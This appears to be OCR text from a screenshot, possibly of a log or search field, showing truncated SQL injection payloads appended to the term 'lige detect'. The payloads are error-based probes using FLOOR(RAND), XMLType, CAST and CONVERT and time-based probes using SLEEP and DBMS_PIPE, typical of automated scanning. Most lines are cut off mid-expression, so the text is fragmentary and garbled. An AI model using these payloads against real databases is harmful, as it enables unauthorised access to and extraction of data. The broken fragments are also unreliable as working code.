
END
lige+detect')+AND+
(SELECT+1066+FROM(SELECT+COUNT(*),CONCAT(0x7176766a71
(SELECT+
(ELT(1066=1066,1))),0x716a7a7871,FLOOR(RAND(0)*2
lige+detect') AND (SELECT 1066 FROM(SELECT
COUNT(*),CONCAT(0x7176766a71,(SELECT
(ELT(1066=1066,1))),0x716a7a7871,FLOOR(RAND(0)*2
lige+detect') AND 1977=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(118)||CHR(106
(SELECT (CASE W
lige+detect') AND
2832=CAST((CHR(113)||CHR(118)||CHR(118)||CHR(106)||CHR(113
(SELECT (CASE WHEN (2832=2832) THEN 1 ELSE 0 END
lige+detect') AND
4870=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(122)||CHR(122)||CHR(10
AND ('mLSK'='mLSK
lige+detect') AND 7100=CONVERT(INT,(SELECT
CHAR(113)+CHAR(118)+CHAR(118)+CHAR(106)+CHAR(113)+(SELECT
(CASE WHEN (7100=7100) THEN
lige+detect') AND SLEEP(5) AND ('BHXw'='BHXw
lige+detect'+AND+2832=CAST((CHR(113)||CHR(118)||CHR(118)||CHR(106)||C
(SELECT+(CASE+WHEN+(2832=2832)+THEN+1+ELSE+0+END)
lige+detect' AND
2832=CAST((CHR(113)||CHR(118)||CHR(118)||CHR(106)||CHR(113))||